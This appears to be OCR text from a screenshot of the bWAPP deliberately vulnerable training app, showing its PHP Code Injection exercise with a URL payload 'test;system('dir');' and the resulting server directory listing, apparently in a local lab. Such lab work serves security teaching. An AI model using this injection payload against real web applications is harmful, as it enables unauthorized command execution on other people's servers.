 192.168.29.25/bwapp/phpi.php?message=test;system('dir');
4
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------------- bWAPP v2.2 ----------------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
test Volume in drive C has no label. Volume Serial Number is 8AA4-CECF Directory of C:\xampp\htdocs\bWAPP
15-04-2023 07:04
. 15-04-2023 07:04
.. 08-03-2014 15:05 112 666 15-04-2023 07:04
admin 11-05-2014 00:27 2,093 aim.php 15-04-2023 07:04
apps 29-03-2014 20:04 732 backdoor.php 27-09-2014 01:57 6,623 ba_captcha_bypass.php
27-09-2014 01:57 10,033 ba_forgotten.php 01-05-2014 21:51 1,208 ba_insecure_login.php
27-09-2014 01:57 7,551 ba_insecure_login_1.php 27-09-2014 01:57 9,338
ba_insecure_login_2.php 27-09-2014 01:57 7,471 ba_insecure_login_3.php 27-09-2014
01:57 4,848 ba_logout.php 18-05-2014 20:56 1,737 ba_logout_1.php 01-05-2014 21:51 1,200
ba_pwd_attacks.php 27-09-2014 01:57 7,524 ba_pwd_attacks_1.php 27-09-2014 01:57
7,914 ba_pwd_attacks_2.php 27-09-2014 01:57 8,212 ba_pwd_attacks_3.php 27-09-2014
01:57 8,039 ba_pwd_attacks_4.php 27-09-2014 01:57 5,894 ba_weak_pwd.php 27-09-2014
01:57 5,907 bof_1.php 27-09-2014 01:57 4,804 bof_2.php 02-11-2014 22:57 7,858 bugs.txt